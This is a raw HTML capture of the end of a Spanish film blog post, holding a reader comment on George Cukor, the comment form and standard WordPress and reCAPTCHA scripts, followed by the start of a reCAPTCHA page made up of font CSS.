					<img alt='' src='https://secure.gravatar.com/avatar/6569a08471687b37bf8a9c4780f7ce67c9c298e88a839f791d61a9a472b902e7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6569a08471687b37bf8a9c4780f7ce67c9c298e88a839f791d61a9a472b902e7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				</div>
				<div class="w-comments-item-author"><span>Proby</span></div>
								<a class="w-comments-item-date smooth-scroll" href="#comment-603">12 de diciembre de 2022 23:30</a>
			</div>
			<div class="w-comments-item-text">
				<p>«2001» y «Las cuatro hermanitas» son buenas películas.<br />
¿Cuándo se reconocerá a Cukor como uno de los GRANDES?  Está a la altura de los Capra, Vidor, De Mille o Hitchcock.</p>
			</div>

			<a rel="nofollow" class="comment-reply-link" href="#comment-603" data-commentid="603" data-postid="2544" data-belowelement="comment-603" data-respondelement="respond" data-replyto="Responder a Proby" aria-label="Responder a Proby">Responder</a></li><!-- #comment-## -->
		</ul>

		<div class="w-comments-pagination">
								</div>
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cien-peliculas-cristianas-el-libro-del-pater/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://fernandoalonsobarahona.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="w-form-row for_textarea required">
		<div class="w-form-row-field">
						<textarea aria-label="Comentario" name="comment" placeholder="Comentario *" data-required="true" aria-required="true"></textarea>
			</div>
		<div class="w-form-row-state">Rellena este campo</div>
</div>
<div class="w-form-row for_text required">
		<div class="w-form-row-field">
						<input aria-label="Nombre" type="text" name="author" value placeholder="Nombre *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Rellena este campo</div>
</div>

<div class="w-form-row for_email required">
		<div class="w-form-row-field">
						<input aria-label="Correo electrónico" type="email" name="email" value placeholder="Correo electrónico *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Por favor, introduce una dirección de correo electrónico válida.</div>
</div>

<div class="w-form-row for_agreement required">
		<div class="w-form-row-field">
				<label>
			<input type="checkbox" class="screen-reader-text" value="1" data-required="true" aria-required="true" name="wp-comment-cookies-consent"/>
			<span class="w-form-checkbox"></span>
			<span>Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</span>
		</label>
			</div>
		<div class="w-form-row-state">Necesita estar de acuerdo con los términos para continuar</div>
</div>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Le2FwAkAAAAAPiNHXlONFseS_NT29dD8I9z3hHJ", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Le2FwAkAAAAAPiNHXlONFseS_NT29dD8I9z3hHJ&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><button type="submit" class="w-btn us-btn-style_1"><span class="w-btn-label">Publicar el comentario</span></button> <input type='hidden' name='comment_post_ID' value='2544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="us-comments-json hidden" onclick='return {&quot;no_content_msg&quot;:&quot;Rellena este campo&quot;,&quot;no_name_msg&quot;:&quot;Rellena este campo&quot;,&quot;no_email_msg&quot;:&quot;Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.&quot;}'></div></div>
</div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:50px"></div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top gap-10px"><style>.g-cols.gap-10px{margin:0 calc(-1.5rem - 10px)}.gap-10px > .vc_column_container {padding:10px}</style><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><a href="/" aria-label="Enlace" class="w-image-h"><img width="300" height="66" src="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/titulo-300x66.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/titulo-300x66.png 300w, https://fernandoalonsobarahona.com/wp-content/uploads/2021/05/titulo.png 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="wpb_text_column" ><div class="wpb_wrapper"><p>Abogado, novelista, poeta, ensayista y amante del cine.</p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column us_custom_64e1dcdb has_text_color" ><div class="wpb_wrapper"><p class="w-iconbox-title"><a href="mailto:info@fernandoalonsobarahona.com">info@fernandoalonsobarahona.com</a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="text-align: left" class="vc_custom_heading" >Blogs</h4><div class="wpb_text_column us_custom_64e1dcdb has_text_color" ><div class="wpb_wrapper"><p><a href="http://barahona611.blogspot.com/">http://barahona611.blogspot.com/</a></p>
<p><a href="http://fernandoalonsobarahona.blogspot.com/">http://fernandoalonsobarahona.blogspot.com/</a></p>
<p><a href="https://fab1961.wordpress.com/">https://fab1961.wordpress.com/</a></p>
<p><a href="https://www.ritmos21.com/secciones/1/44/autor/autores.html">https://www.ritmos21.com/secciones/1/44/autor/autores.html</a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-socials us_custom_4621708f color_brand shape_circle style_colored hover_fade"><div class="w-socials-list" style="margin:-0.4em;"><div class="w-socials-item facebook" style="padding:0.4em;"><a class="w-socials-item-link" rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Libros-Fernando-Alonso-Barahona-102497865162804" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item twitter" style="padding:0.4em;"><a class="w-socials-item-link" rel="noopener nofollow" target="_blank" href="https://twitter.com/barahona19611" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item linkedin" style="padding:0.4em;"><a class="w-socials-item-link" rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/in/fernando-alonso-barahona-30718331/" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div><div class="w-socials-item telegram" style="padding:0.4em;"><a class="w-socials-item-link" rel="noopener nofollow" target="_blank" href="https://t.me/barahonaescritor" title="Telegram" aria-label="Telegram"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Telegram</span></div></div><div class="w-socials-item instagram" style="padding:0.4em;"><a class="w-socials-item-link" rel="noopener nofollow" target="_blank" href="https://www.instagram.com/fab19611/?hl=es" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube" style="padding:0.4em;"><a class="w-socials-item-link" rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCFQm3EkV3E5zVDMdIfgcMlg" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span></a><div class="w-socials-item-popup"><span>YouTube</span></div></div><div class="w-socials-item custom" style="padding:0.4em;"><a class="w-socials-item-link" rel="noopener nofollow" target="_blank" rel="noopener" href="https://www.tiktok.com/@barahonaescritor" title="TikTok" aria-label="TikTok" style="color:#999;"><span class="w-socials-item-link-hover" style="background:#999;"></span><i class="fab fa-tiktok"></i></a><div class="w-socials-item-popup"><span>TikTok</span></div></div></div></div><div class="w-separator size_medium"></div><div class="w-separator size_small"></div></div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:10px"></div><div class="wpb_text_column us_custom_55db6c80 has_text_color" ><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://fernandoalonsobarahona.com/politica-privacidad/">POLÍTICA DE PRIVACIDAD</a> &#8211; <a href="https://fernandoalonsobarahona.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Volver arriba"><span></span></a>	<a class="w-header-show" href="javascript:void(0);"><span>Menú</span></a>
	<div class="w-header-overlay"></div>
	<script>
	// Store some global theme options used in JS
	if ( window.$us === undefined ) {
		window.$us = {};
	}
	$us.canvasOptions = ( $us.canvasOptions || {} );
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.columnsStackingWidth = 768;
	$us.canvasOptions.responsive = true;
	$us.canvasOptions.backToTopDisplay = 100;
	$us.canvasOptions.scrollDuration = 1000;

	$us.langOptions = ( $us.langOptions || {} );
	$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
	$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
	$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
	$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

	$us.navOptions = ( $us.navOptions || {} );
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.lazyLoad = false;
	$us.templateDirectoryUri = 'https://fernandoalonsobarahona.com/wp-content/themes/Sisweb';
</script>
<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"none","top_show":"1","top_height":"20px","top_sticky_height":"20px","top_fullwidth":"1","top_centering":false,"top_bg_color":"#ffffff","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"90px","middle_fullwidth":false,"middle_centering":true,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"30px","bottom_sticky_height":"30px","bottom_fullwidth":false,"bottom_centering":1,"bottom_bg_color":"#f8f8f8","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"0px","middle_fullwidth":false,"middle_centering":true,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":1,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"breakpoint":"600px","orientation":"hor","sticky":"1","sticky_auto_hide":false,"scroll_breakpoint":"80px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"70px","middle_fullwidth":false,"middle_centering":true,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":1,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"7"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Sisweb/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fernandoalonsobarahona.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fernandoalonsobarahona.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fernandoalonsobarahona.com/wp-content/themes/Sisweb/js/us.core.min.js?ver=7.10.3" id="us-core-js"></script>
<script type="text/javascript" src="https://fernandoalonsobarahona.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fernandoalonsobarahona.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fernandoalonsobarahona.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No aceptar cookies" style="background-color: #00a99d">No aceptar cookies</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No aceptar cookies"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2FwAkAAAAAPiNHXlONFseS_NT29dD8I9z3hHJ&co=aHR0cHM6Ly9mZXJuYW5kb2Fsb25zb2JhcmFob25hLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rv2k518331k2
body_size: 48896
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
